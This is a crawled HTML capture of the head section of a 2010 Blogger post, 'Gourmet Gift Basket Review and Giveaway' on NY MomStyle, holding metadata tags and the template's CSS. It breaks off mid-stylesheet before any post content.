

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590194327
body_size: 46141
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nymomstyle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.nymomstyle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NY MomStyle - RSS" href="https://www.nymomstyle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.blogger.com/feeds/3434827771779963195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.nymomstyle.com/feeds/4108533547864302947/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg' rel='image_src'/>
<meta content='http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' property='og:url'/>
<meta content='Gourmet Gift Basket Review and Giveaway' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/w1200-h630-p-k-no-nu/facebook_icon.jpg' property='og:image'/>
<title>
Gourmet Gift Basket Review and Giveaway - NY MomStyle
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gourmet Gift Basket Review and Giveaway' property='og:title'/>
<meta content='http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg' property='og:image'/>
<meta content='NY MomStyle' property='og:site_name'/>
<meta content='https://www.nymomstyle.com/' name='twitter:domain'/>
<meta content='Gourmet Gift Basket Review and Giveaway' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg' name='twitter:image'/>
<meta content='Gourmet Gift Basket Review and Giveaway' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Beauty Press
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#e87a9d"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0 }ins{text-decoration:underline }del{text-decoration:line-through }blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f }dl,ul{list-style-position:inside;font-weight:700;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clear{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e87a9d }a:hover{color:#e87a9d }:focus{outline:0 }a img{border:0 }brc{color:#bdbdbd }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe{display:none;height:0;visibility:hidden }.widget-item-control,a.quickedit{display:none!important }.archive .home-link,.index .home-link,.home-link{display:none!important }*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px }.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px }.status-msg-bg{background-color:#FFF;opacity:1;filter:none }.status-msg-body,.status-msg-hidden{padding: .5em 0 }.feed-links{clear:both;display:none;line-height:2.5em }h1,h2,h3,h4,h5,h6{font-weight:400 }.group:before,.group:after{content:"";display:table }body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff }.row{width:1020px }#content-wrapper{margin:20px auto;overflow:hidden }#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word }.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0 }#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px }#main-header{background-color:#fff;height:60px;}.tm-head{margin:0 auto;overflow:hidden }#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px }#logo-wrap #header{float:left }#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;color:#e87a9d;line-height:60px;display:inline-block!important;vertical-align:middle }#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px }.Header h1{font-family:Oswald;margin:0 }.descriptionwrapper{display:none }#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400 }#header-elements{float:right }#header-social {float: left;}.top-bar-social {}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;line-height: 60px;height: 60px;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: inline-block;width: 25px;height: 25px;line-height: 25px;font-size: 14px;color: #151515;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin{color:#3d3d3d}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.top-bar-social #social a.bloglovin{border: 1px solid #3d3d3d;}.top-bar-social #social a.facebook{border: 1px solid #3b5998;}.top-bar-social #social a.twitter{border: 1px solid #00aced;}.top-bar-social #social a.gplus{border: 1px solid #df4b37;}.top-bar-social #social a.rss{border: 1px solid #f26522;}.top-bar-social #social a.youtube{border: 1px solid #cd201f;}.top-bar-social #social a.skype{border: 1px solid #00aff0;}.top-bar-social #social a.stumbleupon{border: 1px solid #eb4924;}.top-bar-social #social a.tumblr{border: 1px solid #35465c;}.top-bar-social #social a.vine{border: 1px solid #00b488;}.top-bar-social #social a.stack-overflow{border: 1px solid #f48024;}.top-bar-social #social a.linkedin{border: 1px solid #0077b5;}.top-bar-social #social a.dribbble{border: 1px solid #ea4c89;}.top-bar-social #social a.soundcloud{border: 1px solid #ff3300;}.top-bar-social #social a.behance{border: 1px solid #1769ff;}.top-bar-social #social a.digg{border: 1px solid #005be2;}.top-bar-social #social a.instagram{border: 1px solid #c13584;}.top-bar-social #social a.pinterest{border: 1px solid #bd081c;}.top-bar-social #social a.delicious{border: 1px solid #3399ff;}.top-bar-social #social a.codepen{border: 1px solid #47cf73;}.top-bar-social #social a.bloglovin:hover{background:#3d3d3d;color:#ffffff;}.top-bar-social #social a.facebook:hover{background:#3b5998;color:#ffffff;}.top-bar-social #social a.twitter:hover{background:#00aced;color:#ffffff;}.top-bar-social #social a.gplus:hover{background:#df4b37;color:#ffffff;}.top-bar-social #social a.rss:hover{background:#f26522;color:#ffffff;}.top-bar-social #social a.youtube:hover{background:#cd201f;color:#ffffff;}.top-bar-social #social a.skype:hover{background:#00aff0;color:#ffffff;}.top-bar-social #social a.stumbleupon:hover{background:#eb4924;color:#ffffff;}.top-bar-social #social a.tumblr:hover{background:#35465c;color:#ffffff;}.top-bar-social #social a.vine:hover{background:#00b488;color:#ffffff;}.top-bar-social #social a.stack-overflow:hover{background:#f48024;color:#ffffff;}.top-bar-social #social a.linkedin:hover{background:#0077b5;color:#ffffff;}.top-bar-social #social a.dribbble:hover{background:#ea4c89;color:#ffffff;}.top-bar-social #social a.soundcloud:hover{background:#ff3300;color:#ffffff;}.top-bar-social #social a.behance:hover{background:#1769ff;color:#ffffff;}.top-bar-social #social a.digg:hover{background:#005be2;color:#ffffff;}.top-bar-social #social a.instagram:hover{background:#c13584;color:#ffffff;}.top-bar-social #social a.pinterest:hover{background:#bd081c;color:#ffffff;}.top-bar-social #social a.delicious:hover{background:#3399ff;color:#ffffff;}.top-bar-social #social a.codepen:hover{background:#47cf73;color:#ffffff;}#header-search{position:relative;width:227px;height:60px;float:right }#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase }#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhqMdPyNydUOmv5AY5qddfyZvoCAxZ8n8DQ7KBzTXyA6GlEHbQ53H9iS1WKi6fG4uVYVpsdx0lvVQvWVlTXmENrOuw3sjUXav6-5i1xhvxwcvLk_K3HJbPwsxQ3MhVo38W14wJG_qak4S/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer }#header-search #searchsubmit:hover{background-color:#3f3f3f }#menu{display:none }.tm-menu {background-color:#2f2f2f;}#main-nav{position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto }.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0 }li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0 }li.li-home a{float: left;background-color:#3a3a3a;padding: 0;height: 50px;width: 46px;box-sizing: border-box;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;border-bottom: 2px solid #e87a9d }li.li-home:hover{background-color:#3a3a3a }#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f }#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px }#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #e87a9d }#main-nav ul li:hover a{color:#fff }#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEz8xxCV5VRl5z5pZTEJn8kMGK2XaMV4t9xaFUvxry6xs0pPF_ebRXFZQjyJ5hxJa-gzcmcMrTe5_BMdrPtrQtwfmd0voZctV2wTWovpodUhvby9Wbsspdbjt4v6sCEdh9vMn0aNJq6gru/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px }#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#main-nav ul li ul li ul {left: 180px;top: 0;}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a }#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}#main-nav ul li ul li:last-child{border-bottom:0 }#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important }#main-nav ul li:hover ul li a{color:#F2F2F2 }#main-nav ul li ul li a:after{content:"";display:none!important }#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important }#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRiRY4UrgjDRE_i6L6grHKnU3jwT-Ke01UvVZoLG5YvCkXdgiGjNLAZ8eYBubKyELGIAPEsOdQEP7AeCnNbHPefDpnrV8PjzaUZ-239n4X8c1Rg9RcKX2KxFaNDNLJsPa3NIZx0cBhAz9n/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #e87a9d }#random-icon:hover{background-color:#3a3a3a }#random-icon a{height:50px;display:block;overflow:hidden }.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0 }.tipsy {font-size: 10px;text-transform: uppercase;position: absolute;padding: 5px;z-index: 100000;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-inner {background-color: #e87a9d;color: #FFF;max-width: 200px;padding: 4px 8px;text-align: center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow {position: absolute;width: 0;height: 0;line-height: 0;border: 5px dashed #2F2F2F;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow-n {border-bottom-color: #e87a9d;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-n .tipsy-arrow {top: 0px;left: 50%;margin-left: -5px;border-bottom-style: solid;border-top: none;border-left-color: transparent;border-right-color: transparent;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tyard-wrapper-wrap {background: #ffffff url(https://www.toptal.com/designers/subtlepatterns/patterns/memphis-colorful.png) repeat fixed top center;border-bottom: 1px solid rgba(0,0,0,0.12);}.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #e87a9d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;margin-bottom: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 245px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 245px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat 